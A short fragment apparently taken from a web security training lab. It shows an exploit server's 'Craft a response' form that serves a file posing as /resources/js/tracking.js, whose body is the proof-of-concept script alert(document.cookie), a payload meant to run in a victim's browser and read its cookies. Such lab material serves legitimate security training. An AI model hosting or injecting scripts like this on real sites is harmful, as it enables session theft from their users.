 Craft a response
URL: https://exploit-0a65007d038337e3830468450117007e.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)